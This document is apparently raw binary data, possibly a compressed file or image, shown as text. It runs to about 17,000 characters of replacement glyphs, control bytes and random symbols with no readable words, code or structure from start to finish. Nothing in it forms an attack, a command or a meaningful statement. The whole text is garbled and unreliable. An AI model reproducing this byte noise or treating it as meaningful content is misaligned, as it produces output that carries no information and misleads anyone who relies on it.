�(Ņ�Q���*��UM���1�i,zk�ߨw6�aP�HN4�皕�N�Q�����,# A�1ps	�J0���$�dp��:8�WC�����d�q�m>���N�JpU�p�ܚ���m=���~�v����G%$�G�� ��$�B�4�%��d�<��&�Cf�)f��O�ǈ�8��� 8�9|�=�A����	�t�R�Y|�p��
�XÓ
���`HB%���x����p��y�;0�Ǎ}�r3y�H�5ɡAjR�ldlI�S��e;ړkժ�L24���%x�-�
�	�Y��R�>�U��*����GR�CU�vB��X� =��<���$�A�Q�؃+�a1`��?����M���2�Of��1�����Ǣ%By�`�H$.��xg�z3���bXd�0Y�/��h%!Z/D�j
�j�8���֡��.(��.�qw��!&�����75Y��*����ezZ$���	����Y5��2V/���y2�(#�:@tS	����5X�ǻf�.픇��O�[�Ș�)��/b+Ry�k�� ��@`@Ј2����+Q@a8
���1;�wI����0̄�j��×A8`�d�3�)�^�\ܬ7��BB����A�lP6���@"����GkE�8
�v�	��b^�D2�����$������B������"�Y	p�GBE&���-jƐ�<۞�9��N�B5��}�1ih=�g86�p���d8
�I-_���}z|�K�LC\jS�����0�CA��b�{b Vf�J��;M�%pS�_�8�;��\lc�H��ݯ���%'Y�Ovwa�h.Y.|VC�-f1�YЈ�r����5t�|F��ۂ�t��j0��_�-g~�E
ZnO{�?����:�-��h�7���~��)�]�c��ô�(N\Ζge��^�E-Ӱ�j��^��?'���%qiAV��Ĥ�5�F�T׿>K5|M(�R�-n^�Љ�cԶa}��Gt�*�IE��fE�,gy�8���M�3��׽�&�'2-��?R��<QM�,��'5�1��aj��E`�z:���H��♊�r��gS��O��S͜ȷ�Ow|u���yU�|�(f�Q���(�� ���0 W�x��q�1�K'��Kv�y�{�P�jY25(���H��ʙr!��&���޷���u/���d$ ˝I�tQ
y�=g��g/ƙHd�����c/"m����U�.�L|jR�4�̓ �&��PjN&��.O|2��>�L��c�L�h<Oj�.�@�5V,SrC|��|�f�}&)�x�8bg�^p�R�ܪ���\�ٖ�λR��4�4�,��"���ξ��������ބA~
ψ��O�ڌޠo��.�`d�-x�7�M/�8 jی�/�������hAl �f� m�4:MY���0O���QY�ź�=��)�v���V�&`�`%�-gO��p��`P�n�g8H��b��ʨ��<A�P͔�������	��Ϗ���,Iڮ�@fݶ�
C��������H�Ϻ�,̰l��-��p�r.K����4���j��� -m�R)%�N�⸐�� ��T��*G���Q��,�R" �-�Z,��JR:A�+�d�N�  j��v-�t*�(��� 8ގFQ$�Mapl�\%Q���9 �|Z���L�"F/F&����'�	��	�h
�@��
���ܯ��(ۢ�ݚ�b�I��7�-���(����1���2OE���	Г�+��\���0���@,��4��/�R/��/��T$���S�8�Ane0��$*��>�o{p#�l#P�n$3�^�Ɩ�$oP-�ᢠ��H�0Y�.��(�*��vQ	��Q��mv�5W3��ވ��ܨ��LӬI�p�j�3d�a"��V	�-��g�n�Ĥ����|L��-�� �&���'�<�dO�]�.��=߳/U$��i*f`�&�N8��V* +0�3��o�2n����M3�
����U��������	&��
��0���b3{�����j3'M1�zL�q��*f
�/E&`�tr�F����Đ�L�aF=Y�:N����jA;�M�ӓ�N��\��D�K>�R(�K) L����P��A�N�?Q�`1� @@!!�"S�P�un/���A�4$!!/&�fC-��z�4,E��`�B8��5Gsr	��R�/�pF��w����(���L~��&���pTP�m�|F�8� f�Vk�VoWsUWw�W{�WUWeuV�	;��H�2![�=�3L�Z�L�4�����4.��PԞL|�������fN�@+s�P׵�B+��Mh+�,*4R&A�μ�)y��ʬ)�D���čG����(k_�)y�
?t�D�ȯ����DSk
�Uc7�c;�c5��Z�41��f >�TZWZ��/ �bcd'p9.NG�6A\k�g�\-��b���hKK_��Jc�jP�R�!Mf�/Rk�͚S� �	{R��k�m��c������Bu_��~��(��(��9{LX?�n��n��V��fi�u���YYVp��e���M9��.�<9�b��
J����6nN�(�,�p�,�h3s�������n���̧4c�h�$���b��D�`ǍG�,+e�*�L0hrHԠ��.b3(�}T�O�į-�y��y5q����1�e8��sp��e���t�?3������� ��4�b�\�d:v��:w]�u�zF�HF9啨���n��]lQ��	�l/�D��8��.��O��w�6�L��ԮǞ���W�GX�C6�oO-�B��Wp�& �)`�p��p;���n�|�&}@��*��L2�����d����W3�S?-�38�������1Zsv@����ˬv'��h�̮��S�w���-)�p/��E+��l������؏���-�6MI6��/Y�cx��'��kxe9/;��z�[Ucuh���.�N���bo��o�=R� �l��t� ���ެ�b��5 T*@n�bwك�Hw-r� $@L�t���ĉ�`	*�4`����Dw�BtigÌ�MtC'}�7���0n�N�z*�G#�v�NT�����}�Ţ75ϐ;�/����*� �gx���4�5���-OP���8 �4�1�j����%$���O�� �Z�� �:���
f��=w�/�2�����`�� ����nHg�=;��Kע�4��@H�� ��5+U댡���$�L�'�Ǎ)� C, �O�o�m�W��v����������ٯ=6��9�X�.C�!y/�5Z'�� @�*�0!y�	W/-��Ȃ�1�Q�� ��  �/3����"���������Ri���h�U
�. P�  +V$���	p�^�	F�� �i�,���zڷ!A����g+Ѥ�����0I�=�B���.cK4 �D��E /���:��n��l$ e���r��Ֆ�֙a��2�x�݂���n�n=���zW�c����RYA��YZ�
V���벣5���5y,�R�^�5�n8>O�Z;����ړN��~�.`��N1 �!� ��i���. �x�.E����Z����;�9C`�gs���1�ɵܤ8���4/5�g�</� @t�\�����,`�׾��u�����V�E�F�͖�da��$�V��%�.}V)��;��k�:�V%`VI]c 5�T�f�W jX�"z"'@��5�5x8��� OJ!��  tڣ�@����4�k�Y�z�]V�;�{�38���٥��$�	N��o
�z��\��\�L��Ϲ�L� 	�Zt��q��4��NZ���U<�ޣ�� �G���}����IۧE {+2M�`�5��~J���1cV5��	�6�c�(c� ��N"��)�V�;ӳwVC�r��	 �C�-��3��	��;@�>Ӊ�@V=,Y_1f���;/;|��+��g��1`v��d8Z��}X���)��f������
����A?�*��4��ǝ����:)����t�3@��
�x{�u:���������}�E �C8�y}FJ R���'�i�Q��8�ښ���S���*�; 2��+2 �Y����4	��~��� �j�a�D��:FO^��w�w�[�!�nw~cq>�{~�����V���iU�q5�{���hu�5gI�����N`��!0��g57���U>�%��4�  �R����nY�W��v1L�!�^4�w(����"��盀� H H�F�C���G���e��Â�D�GHSh����ߛ��e�F��A�BH)�l��E����G#H!q��1.mE����qs�������6f��B�F@���9���.���,{+�p�Ȃ��Bw^����z��"'������Qd�!D[?0<Ȑ\C�#>��"G�,iR$'W����%L�"=X �`�J�V�d9���9}���(ҤJ���Ti�	W�����QD!R��Ä
YDp8���7�R� ���)R�h!��["8Р��]\��Z4�Ν�3^�`�/r��;����9��Ej����`2�t��h�bU�:��5�����NM$���+p����d�ø`�����x�k��e+.��9�e:����<h� m �S�K�����2 \/��ٟ?��@�0��V҈%]�рV H a@�Px�IC��DL�4�M'y�K�ԁP/u�R[V�TN1EU�O���TYU]m)�0�Ae�U�EP2�^-@�sA!�\T��Wޕ�!MD ŗ�i0&���,��l,�E�W\`�<"�f P	&}��'%�|Ξ@b����B�����.�I*N#"�Vs�`p�s�z*�]���[��*R)B Ȗ�uH�<�Q��8�ݣ�(�I7���7��� !����*�YE*ki ]�� �,�XmI����)@�J@pmI �SM$	��HF��.R2jE��UNe�<��NeB�&qP	^�ʔqQ�Ԗz���]���]0Ǔ����]z�q+��v\(zY�I��g�Dj&|p��,p��P�{��r���KDr&p�J=�az���#/U�����N��ӄ&�p�_0�8 �v��j������N�q`#����GB�"�,��"� f�z4`�k���o��L䎫��Db��؀L����2�SN�.�:��^E�����y�H�4�Uq�fuT�\��]zɢA��R��R"� 4z�KO5�}r�؛b�$�p@���:7~{>��-	\��_M`�@�`��D��w%��O�0�Ԃ�Җ֜]�fb��B@��8��+���M��!��.��y��Cz��Y4� ��)�	�`�T��Xx˛}ꗑ���@���~�V��=l	��Gn	�[$*��f���}+'4�;Q��P�[�sQHG���s
KV�F(p� TH��R�	p�ba@�����Q�`JQ(��	��.1z����0�{��m<�'8�AUM��t���x&Ո�!e����3�X��%���%@U�}�d�>`��*������2ˠ�X�A�a�m4���4" ��@N���A�=C�9�3,ڰjcaA�ѥ���cJå���
H@hb<TC�j�``]�#}±�L,�%�D�u�CM��H�]��*9�HZ4"lq^S��2:4�m���@�(;E$r��(�*��8Ha@�"�>�p��^�ЍӬA1v8�)6�b~Ȏ�CY�����e�����b.���,�d	P y�C�P�b�R�*�AK�MI�e�a&�i�}�s�(�!�M&�Fp���&�`!��My�����a��l@��S@-�Z1��*�Y��lD��CL ����",bE��b��9�DD�3QP*�4&[�{��:Ɉ��=�(T�RiHC���kRC�&� A�եwW�K�@b ,(J��	�d:DT^UO�AF<���6�����j	�O�YA�'��f`B]��G8��a�Ɉ��r9tF0h^Q�7	H�ks��gĻ9��ׄ`�fX]��{�7x��$x:�X�� �]ނ�� n"�-h��;�aA���pF4"���-6a�E ����F��b��ls쪨p��E�xX��=.t�\
π[�IQZ� MdB�=X�d
�z�a6�G6A&��eLR�Ҙ�Ta�DRQ��3�����}��b��FEU���p�����gp���:@���Ѥ:p�K)Bi�\F��5Q��Rk��&YV-D!��[,�g��k�A"�(<�y�P��g��M�@F�}���5$>���}6�B<�|��M�$ג�L�L� x(�B�s-�~;��=��n~3\��/+�A*F��	L HFP��
�LB��)�N!ڄ�1{���@�!,�Rux�� ��#rx/<& �M��$�Ja&T�6��D8 ���}hR��m
^�xL� .���
����X���tmw���)*@.x�@9b�<��,P0Gy�sOrk�W�����s�Z�?�A���I��=�~��L�υCX�V�E�83���("�K<49��dE��A/�9�ը�Jq8č[�u�-�  ��
�?��B*�	3#�߫D �/����#v�R�����2��1l��Ț �8�Z�\$�y
����}l��f��YA%�;�"L �,��VE4���=�C��ҠM��y�|\�2}����pM9ܗX%\P�T <dW:l���
d��*@�9��iD���X=�[��S� �aYF ����|A QF�S�`��UO����DL�H��ķ4��U�}^�XaD=������Np���9����A�X��	. �XJY��d�58�hI��I ܟx�h�C�G�U�`��_`�d��"t/�������!x�I!���ϴ�%<� �����$ ���.�b�� ��]�u	qA����Loh�7��]S��Aa��Ċ�,�#������ڝ��[�۹��	�0� ��`H9T4i���=����ĉL��ޔ9�I$Q��6� ��L`��S��Q�aU���@ǘQ����Yf|@���C����H�T��a�������yI�P[��r(�0�(0b�F4���2��'Q¨U�Y}&̝PB8t�)z�(�x�,<A%,%%0A�C������/a��-Ct�Ÿ�v�9mAC����$@9��EH�8,3����9�YDFC�y�؄�c��ݼP�G�Đf��:rĹ�Ja��\HR�c�Ȕ��g�[D]a���B.zXBd��(P��diq�X�N�x �v}N��d"�Z�� mX�L̆I@N�L&���F�A~UT�8�)Y]�\�C  Y"%D�W�F�B9\�VN�/�.6�2�(�!X �xA^-��㳍�.�*چ�<C+4�b��D5����GAt_׵A7�،��
Z�``g�P�=��ei�[���p-�e�VLg�(~����J��$�ÑaF՛qI��Ey��P���T�Xp\�ɖH�.�v�^F��0 `���TO��x~�r�	  Q`O�8O|���)J|l�
R�ެYɆ�J*,��U�\�h�%oX$�(RB���V�Î��H~��`�4t����T���A��T�`���A,��(]��*xS^VV=hc�M���τ~�@�
5Z���<y��eF��h>)�!����O	�A�6d�������Ė2!|B���Lk���ύN�a��B�a� �7���xX?�cxɚ(���z(�+0�<�"�b�%%tC�X�+!B�TP���T�b(X �T9(��@7<,9�I8�ݥ�� �! �,$�2l�l(�c L�>b�צR��rM/ē����H�`���a��:a��;��N^�:&����j��bR+�Fm��h��^m���l�)k��㴊D�Ȏ�	�6��dړb�a25���H](p�h�A(|�5X@�D�@��$ʂ�Ɛn](���8�)]'�(ʙȂm�Ty) 6���Dl-Exp'�<gx�cY/�B_�nkɈ����f�B�T]���}y�"�����F@l�9��A�9��kРϺ*��O��3Htv(h����#Ԟ�a�X�QH��~��+�8䲚�C�NV���y�fؾo��N(iɸ#ʥ��e�J�T���X�NE�Ɣ������X��Ⴚ!n7 G)�) ʣ@��̂ш#�
���B)�D��Ϙ��I�	3`�����s�bD�C�dD@r(��C�E�1H�T�ED�X��PT�X:ILv)�8�|��0����geVՐAiUf�^�X������C��o����NR�LU�D+���L��� �`(�MQ�w�����a�C�E%T��ul0L�W�'�6�#/�a����~ ��ܩ�xpD0��u���;�W����9 �J�ZJ��3�۩� �5��ֲް�f���C��^.�7�[ϊ#c�/������A�ae�jV�Ws5s��&��(�\����2y�2�3�|�9�oP�/W���!����m�������*��q�Х�[٫GC$�k`��m)��@V�D�T�������������Ij8c��%���0<ݮ�N^�R
]�ݤBsa��7&/�a�jޜP<!Y���<N3p�K�Z�O+6�W`�bm4ˋP_m��NL�r��V���I�|k���^��G�d�s*)ba�$3r#���:r{6rXÁ��ӑ-��-�18Vߠ �	3�r\C*�4`8���2�Ĳ��nF�*�Y������0�����2�5��1^f鏅6H2C��e�f�N�j��R���D��vk�6ٲvْm��6mc36�6n��vn��m�6owp�6p�v�0�Q#w�5��/�F�W���"�Gnn��`��M��B� M�O�&�c��n$Z��z�?�$��c}B�� u^��i!8�ir&��[M�VN�Ȋ���4��������U1�6:��BHq=�ù56c�317�J��5�2Kq�Ҳ����V<��v�aw���U\�1	A�x��!�8������x��86S������3��y�+�pS9n�xQ�o`[���N��R7��rE������A1��g(�EI�owWC����Z6��u'�us�7L�w��)u��$zz�uD��"z2\�"�b����/�۵̀�����6<��	�����e91����R��c�m��@6@�<r17��j�*oA���H��˵e�/۱�H�bN�_��)�u�y�����iވr�s�85`�.��{U�$��awڔv&/�W���+1�A
/�W�C@�� ��uNe �g��\�!�2󏀣pZc�XB�~��\oXw�a�,�)��*�ں���}���M��˪ı�:��_�u�:i/���x��d��d@�����Ot$g Ruk��7�/�3D�����
6�'�x�+��o:L5~J�dD빟���1�o��-Y��}�� �� 12@�Sݓ5���X�=z"bZ��$Θ�W�-�7f�OD�����5���=�7��v�5��rb�t��n�~�z���`�jo`�:���3�5��x�E�V���Ͽ�/4�����"�=����?�	����i�H�y8�PG�d��SC8��*Ӂ����(@2] ��x�w������(ӼwN�/�={��.�������!P(�`,A�$s�d&�!a�(}DG-V(a�W4FYQ��n5&1e��s|�{���� �>����=C����F�@����J�I(������PˮȯEA0�ϡ'*�9لZ��X��\\��_�	�Wb&c�&3������Lf��+f,�2+�3�)ek��+��8��]ܐ����Z6�8s3YXXv��9���&�Bhp ���vP���Ã<hЁ&���p#�c��$ ���D�18�M	��0e�ie& �1M\R���%�Z��"5�KJ-��Q
)�J2�A�*2��Z.W�]a�^�7LH⹣�����]�P#Bn� �ב4J��J���&L�Z)�ɐ�Cs	:bHR_h3
�5��:x���<�ȀN�E�w��g��Tz�k*ehr�6zWs�ر�܋����j���D�9��́�1#����íc�}A.���#�}j�$�)�T��;>�	�|���|tE�Q�l˗W�8莙���Pi<o��j��*���t��H��A�b̭@L�pD�z�HDbHD�l�f����6YŴ��øVam�y���2[6C'Hx:��G� Jo6+��DIJ���5���ﵝh�	9Z`���~s�z��ќ��~�ێ#��*r���N�>CF@d�<�O��	�(`�:n�z	�p \p�A���K���@�W�\r�۔|�	-N䢪gcp�=������ş� �"�Q.Fq�>Hl���TE(A�/K
sDFe-)h;<ծfZ���#9���!wW�c� 9@SE/�<Y�2�œ�e-������fʩg"�ă����+6�8��|t�#���#�>��3Wl��b��O�6*F<�p"¤;���B�[/�к������!T�fUTޣ�{`�e>��i<��$�Z�������b���j~�p��O�ZM���X�M�N�0�=G6��t[��dS{�v�.[����[�3��� �{��Kն&�;c�lL\��#w|R�
����e��A�  !�
 # ,    ��  �@�Eh)
�Ģ2y4:PfC8U�MD�2�V�ѫ&���v=m��Ջ����j����Z-b
OW|PEHW
�F����
������
��J�����V����������
!"   ����"����"!�ſ����κ�̽���! �!!�����!		���!	 ���������溰e�6P[��<�L�6�1� �[Ep1t�ح��m�}�-WC�&���B�
�TǮ�~��-x�����{>��� �gѡK����!+G� �j�险TלI�����Z��K���r�&�ʶ)�?P�\*bJ�H��$r׊'R�L���*�,²)rt�S+J� /j���'Ę�� ���>�M����"N�^ͺu�ףT`4ٷ}y�vr�x���w/gp~(�����h�&�9�^�E��`�o�sR���J�D��v��έ�r���_�^�_W� �?:eQE�C%h�!I�ՃX,є�k�A�X1"�Xj|(Vp��(BoUxa�wؕ�\1�	N�� B@�"&vt"d+y%�IeX&Kg��	�).6Hg�i&�#8��%����Jh��i�h���}��Kt�Ȗ�/�TF�w\N��N�!]uk�	|�ag�hm�'g@$RL�8d)H�p� ��薒0�첋l�1*�{�۪��j]0�F�M9 ܄=<��N.X�F�aR2�!��Gf0UYQ�����Bkm*�h�^�t��U6*v�,�tFF$������IDd[��	 S�&�L�"ˌ�D�䖁,F�*|m6K��H	�i���î�Zhvr��s���]� (>��I\q��AnΑZ����G���ڇj.s*�Mz�$s)]��@Ь��m�Jj�#�ښ�q�˛�`4 ?7��W���
v� �LK�^0�1��K�U�T=��Ֆuĉ&�h�rB��M��[�Rn�T�E��y�$�	R˗D�gT^B�aR>��T���K>�I����$�1�ꬫV�|��_uD�g�M2�LTup��S��!���ؙ:����(m1#�4o15t�L�d;I��A�.�2��]�&~�:�ˠ�� �tS�hp�>-�+�^��APo���R��CV�B�;�-^�քF47�)��Z ���/�M	�BD�D��- I���>�$J`�Fx���"%�=�F`����CTl���&4�d��h檴�V�`�[�Z׺��gU+��@�fT��N�2?�9 `_�b�)�7{��§�C!۳Ty<���l�j}�Q���_l#%�i^61-?��ڤ�up,7񘟰���؏kB�������eB��<�4�Z�B�B���nt��ݾ�@f�\gЛ0���OO����>(�BlFqpE���Uf�����F��()2�L̕dhC�Y�1��D�H�&��u�{�ʎQ�Pq,`@�Ba��8��<�����Q���ӈ]h#�^L�S�;r{��͠�����I��aS��x��=�U���J(BR�� ��OV
,=`�/}��H���pk�e�Z�6�YۊVU�Jp|Y�L��#���t$�?T���J@��Z��V�@\!1^JXe�d���JP=���0I����@��k��:Y�y�qF���|]s��5�{|�:����d��� ��DI�f�
����NR)Ң�A�zZ��v6wbH5j����G�h��XXB]V�89� ���'�"
ֆ �E D� �RΔ�kp�!�0ݜ��֝�Tb�@�f-�(��2�^�P�����:@�R��Dlҏ�=�\?�W5c��k��X[�͹��r�(�7���˚����
&�����l�5F��$;��ş�s�Km��>����O�,���)�x�}�lP3�tg�ұ�@=Z��!�|�:$j���.�[��N�G?_�̽)�:�e�,�LQ�p*��f��a�)������=�и���?�#���O<��M�wSw\;�*%,#D]�T��ffIԤ+];��)�м��p�<��i�_
 ���4L�ͮ1�͉#
�'Ó�����O0b�������FU�'��l��;܌N�V7�����\������g�4>�X$��U	d�`	�����1��m�,D �����l4=%��@7*�-�s��St���rI�S9�ˎ��c"��c:��qP$��#a��/̨xgdf�K�vu4<0¬���:�3m]̕6U϶�g2@�m�.�{˨�bıX�sA���n��#���N�l�$�`�{;��i�c�Y���苛��2S���.��Ab� ��R���4�5A�X�ж�fS�������]�2��+SP��9ԄO�������>s�#�7$���s`�8!�M�z����{i���G�4�=�;����˩���Eͯe���  ���X��� NC�і(s��᫺J|����U�촿�SI���:��s[?ꦏ��-��o7��(@Q
�ܚ���2�P� ��s��2"ޢ7}�fҲ�gwq�A#� ��^��j���xy�d��P�^Q#B�1B$�_��y�t�s�CwSW�6	Ҵ`5�%�4:H�Va�
��0�W{2&X�2;�3*����!|�2��O��(�u�m�r{�@��3A}1Av�{��k���4TxN:f�WT+��RW�U\�+rW#�TJ��e�6,t'J-2T$^��w�b�ѕo}qS"8B��U�g��g�pr��pG�p�`?L�	��^����&h9F�ri���if�V��V���:�4d�D�Ws�l�M�*�g�[$�eg�`NGE�re� ����؁=C��3π<�aQXGs�Hm�D���Q"�ӳ)�X�n.5xH�@fB60�e�g-w�S�l�nQQo�DUr8Q�#'Ԉ`�y
7уQ�>�2=� (�A��K��y�؈/�V�Cq��h.�h�M^��rRb���H���wj����&�^�vR�Ӑ��j�茬�&h�jK�3!��MV���A��H�#mᘋ�&HqR~Qc�:W�ERv0%n�_s!w��ז{�ebcnccKz�!p��l�"�Uo�H+Wt�^�p�@3p��bZ��GՓZ�q��K!�`�R`�IB��A-8z]
&i��%%�Mw3�'x/[�D�'s������q��t�9�pEy65�X2��m�'�%3L�2�Q93�c�y3Ry�d�VHG�<�1��D����6�~��?t�IV�#��-[py�s�IeV�ugy���6i&"
r�U=�#$p��P�d�2��+�=ʐ���E��'��$��")q#'M ��w�
F��W�4�9d�ID���u�i�i�{Hً���;&1hyFb��>wT������2F>V;�g���V��p�R��bW)��aX�b�;&byR��Rsx W���H6o'#3���%JJ g�']c3�i��5-U�7n�#��� ���ɠ_�G��p� ��m�5
�x�K� 4z��q���$'C,x9����hle	2i��Ń�k��|Ng�>�b+$�2��)�&�:O�:��0��� ��3 �p��q�3R�O;j�����A�a�ׅ
�U�\��+��+�wـ��6ecJ5]c6�J�o��@�4'�
B�Pz�pd��sUp  ��W� �{�V�A8BT&B��m�H�!Ig��fՊ����3`Vj�z����=(V*7S��N��jX�UI{Q
m�bP��trDy�#I=�R4�U�}�"~4��0�<���ix~��s�~��	)����v��e��ŖtIw��]q[�]�i�
�
]b��W+�P�"ѯ�* t[�P����* �(ˁ��^��t��
B��I���AZ�����z����V�Z��F�Is��d1v'&{�5�O�*�YN�'������)�D�s�)Gzl�'�⃋����;��ٖ~�?���P�+�����?6Ŗ�!�&!VK!��!V�a[Ty �)�:r?FH<}�;x[ ��� ����g��^�O+�$%h@9Iq82"� P%q�
�;����;��SC��%б��F��0�������:G�M&|�c�{�s��|S;��z��Áޱp;)�l�is����jU7X�; 2#�~A�\�x!wN��Zzحmه�
]n�@(R�`Q��8��a��"@���k< 0�o��u��j��^� �$u�&lp$e��"�������,�/$i�����hf� ��r�jB��FX��4�9���^���ˁ��	R���Z�X�X��p�m@v>(1'U8���d�=:Q�g�z4b�!?��>!�F�`�rɦz�~�`K����lK>%�[1p
 ``���H�
k��m��������<�{[U}��F��[�g�eR�sĆ����;ȥ(i�i��$	ӂ)ٱ�'�Ռ�+�f��@�c�	��^QɈ��ڹ<Z�Z�Y�Q�)�s3����=��=L�YM����{A̠v�G ��p�qX�|����������e�\n�A�{�)հd7a ^������ � �����eM��,�y[+uF�szyT�O�iU��� }� m��)�	M9P���4C�!�֙F#m�'����o)�p״2p#��Ij�(�l�a}h�P����t0���=���u.�O��%�{�t�+�+0��U����W|���7`�,Jewns@ʢ�ݵ9����\'" �`�����]�h���k�r[��Eyy�A��[��^��[�!e�,���A��גkW��`
FM#7%�*��ю�u��أ��������=H�m��9��/�������*Q���RTd��.���4Q9����1��m-�?Kl��SL�I�x��ɞ_J�2wּ[����7�� �4 �M�I��L����,�t,�X�^ɿ码.��g�5p��y�{����yu�fEC#�/��ж��!k��9d(�ᓒW�d�c ��+
�L�1�Y�>��P�â2��c��Q�����)�#}���G �{QTUOÅ�/e�1�n:>�k��s��n	�;u]pYK�^T�]���x��� ��H�����=�i-��J�`>���� �P�L��A��E~�g�3Yc�,���V"Xؑ�C�Dq �h9h��Z������H[�!�{�^���X�"� �[�<�G��)�=5���Q����{ms��X)� ���P+.�eF��2�K-���]�o���˭�#^��S)B�͢"�xFE����:����o��Rίɞ^1׌�G&~�ȿ�������d5TFgj�!i��.����I2Ɍ]�����dNK������Z5i��G�o?�@L4̩�w;��=�Gu�N;�h鷺�n���3<�X?����g�����]#I0� �S�e3.��T ySu��g�?�K�|\x ;��J��d��i��U��j��0�=t��pÈE�
����{��!���	p����Ua�ڮ9��o��Hi�I�Q�K��h�Ъ�tE�3A��#ZQ�P3��<ʣlP��/��o<	/�]53
	 ���ddy<��G&3�X�,bk�r�E��b�_5=N��opn9#pv]������-.�0BB6(+-/1+6:;@ H��B*ZCXCdgg+XXcC090�V1�sO5��"����������� ��.ȷA>����ED��������������?������,�\�RBC��!��{�$���bÈ@�%"D�Q��%��C�C���]D�l�ȱ⻋ �ed4@�)g���!,aʎ q�&J�'O�<@sG��o����υ=t�!��X=m�Ԧ��-`���-� �@0(��B&Ú8} 
Ԩ� LXu,��V����.Xs�J�똯���-Y�zu���l�@6o�ȅ�-\EzD'b�;���C5�#�٠H��ҋ9��q����̑���\.�9K�2E�t�ҧr�ȩ/z�g>��d�\o�a/a 0B*g��*���+�3.X㬷��0-/̺��R���j�<�(�.�	Ú�H �;�E�=)` P@" 0�e3Xj���r�EVn�,��a��"�b�5۠Y�ll�r�p�)g �M�:N�5����z�2N�l�n��/�}��n�����&�D������W��,3!�#���֫ϸ��sPM�['�Lj����"&5$�0P���"D���U��r��Xq�c�W��B�5��U,���@���   (��i9�v+@�mG���Ҍ|�2�)�U�ZԕX~9RF���VD�J+���K.��S�~�,'Lz��σ���?�i�{���hOw�j"��
����ИJr��2�l\!��)�δ>M��y;��<TRB깗�@5ժ���	'�@�Y���	��#�:���1�����A���@�0 x��i����M˖Fn�9eb�܅�=rW|ܲ"}䬕d0p�^�a"ר�r��b������MFxf8�H�ቨQ���(����f֓өPu����D�+��u2r\�_�&�9zSa�� �4PO�sRO��ePU�h��0Z+�����1�֎r��P�V-	�06C�v���A�F�M'���{O���BE��Y �&��/�u��	.4�8R,�e �J��l�5ٜ7�+�8|�9��8�Z}F����(�Ya�X(��]�v{�tG[��+�@`�坤(�#s�|�E��i�뙉O�R��A@2���=
�Ccdì�Р�OB��B�4t��oC��Z�Ђ�@$�,&j<�������c`�ǠB��u�$���7ã'����t�*�+r\��m47�T��r��o8��>N\X�c�ӥ����/c�K�P#뎣t�@��9	����4���P �tϛh�<��g�*�J #l0	I8�3�p���o�Y���w7γCp�@��x>���BY�]�bG
1 �@2ѶK(�0��_b)��4
�W��DEI��Z`,TJ:��x D�8ih)K �`7(Gڔp7�BS0���@mc�)��2��y.)�Ƃ�)(b���)��B�L!�L¨JV����'ܹH:�)��"ϩ#H���)<%G]P�(e��O���� 5||vP�`�2��Bi� �� ��JW����n�[!�P,�[� `����� &養* ���bGM"Ϣ���fx�@h)�����Rnr#�%Nq�[�*v��=�7)D9�u���p�$'��?$[��*)�;u�2��/�
C����D�,�ُ��;���R�e7#DE*�:���W���itpU���2pAV�+�lG��q}u,�[�'���
������Lt�0�ݰ!�Q,� wsd� Y�q�"w�J���#]�bHGJȢLS��h�-���9�zir)nR;�M����<�G��㓣*�f2T���)�<� B|�'���f��#g������9�uѱT�*UT���$S�
f{ um+V��4[qH�e���H"�F�C
����26@�� `�0�Ptx1�Q"�aO���� D�3�I\V%�Ӣ��TVG�@�<e)��_SLBv���짟(���YS�3;'��7�E�>�7��cO>K��X�;aպ={YZ+VґW�i2kY��
�d@��2�f!H�D3�<k׮�ӯ��C��׿��|T�C9�����U��`�� �t& bnq����L�YT���m�k1 c���2%�n��(Z���3ER�����ۚrȻm%7��l*�t�6+����,����:��Y�`d;#���X���l�wa"�,�l��q�fs��9�tSTZ�6L�G�q���ٳ�U{O9*���^�����2.z�mY�>��h���o�  DPS[o�s #t<��Y���-.2ժ��p��ߵ�o+mj�e��p�P�yLJ��6Ʀ\ґ�1�V]#�N�ۻ희{�H��Pl�Du
T�I+���Y�cޙ�5(��{�хe������ yg����;H���#O-��B�����k���8Į��Wr%�����	5 �<O�A�1��%�:�>m���H��Rk�.c��C�,���Aw"�3NJTc�X��~F��`��o�ƹ����a�Kujb�m��酌g"���K<j�� i]�dI(!���@���DRΣ����aʌ�x�,t�pT�c�hb�)ߚ�	��qVE⼂�1��	���,���C �-�I-|�F �,-pX�@&���1d����/4 �G��<��e�(���3.����\a�TĢD
�^!��O�~OzM�$�"g�P��H���N����z�=�HP��#e:�/
�/8�"pBdjTL�tX�%����\�#&^�3��#��>�� Exp�B��D���q��-,`�� �L/�+�"�i0C� �"��� 0�&N�I1N�/V�q�?�m�F�X�B�Htq���tN�耂���Ş�]*m	x�rK_vk� L@���D�،(j���K�r�ꐰi���'V��ı+c�d^noj1w�����!��!�.	�/f�aNΊmN=��KLezR�װ���B����o S,��U/�h�2���"��1������  $�Do�Z�H��e�:k4E�4�1�� L@&��.*,�%���9�f�'I�D@��^ 'N����t���T��o���S��@�����b�
��:�J�l�9*H�f��t��~��&�+��e�s����ff�oSJ��-�eH4@��s/�M��ni���,����h�ӯ��L����I!ງ1�2�O��,�`߁��� P1�`E`��`S�		6�eW��Ϥ`1eb1q`eq�^����<J����e!烔sȎN:�P��q���>u�EF��,K塇�+=��2JbKGL�4�7{�Q,�&f�lb:��͔r�ܬ�:E??f��/$@N�I�����A�j��1�.tA�(�Ls2U��A��+T�}/~�� b"  `[DF=���b�F^�14�4�ZC[X��>C&kO�t����@�C�H!tm�+	X�������)�S��u��f�'�JuD�ʶsc��dB�<+�Nard�&�H��=��`>��&�N��5\�K	��t��7.G櫋����*42�I!S��2r0ɤc��@;v� .��c�2ɀ1�b��"[�D��3�lUWi%o5g7�V=��LG�PS��\no�oh17��4n�n!����t(ik5
�5�uب���[��u��`�JK磩�lꔊ��t
�mdLbMy��6/o��M�T�j����+wA�d��F���c��݊��p>y��P��/���h*�*� D���"� ,R��gLsi(T�>�����6�dO-�.��.L3J�j�5AG{�w��� 6k@x��WU��2�<I]��,HĬ�n�pQrUc���v9�!��k�s)W����"�pM��܌P�0���$GNKaG��+���L�$�_�#��#+��`�)`�
 ��L�k�H@PJ�&�	 �/#�
$����i�u�C�B&��B��S�1�0c�&�"� (�I[56=�E]�/�lUg�w1:�VSs���4�5�ƥ]��wĐ@	�u�]@�wT!h��IW
k��5��k�K:}i)�B�ȫ����qɪpG�B�%7���J�%�Eb��Q�����2b�.�2p��v�pF�8�y���A��� �	 �� �1t��!C�d!�\�P�:��f��s�t���`S74��>���Wm4�E�f[(ZG����X��WM��9I%��K�<@����4INS����Y�4�4yZ{�J��f����J��-�3��uO
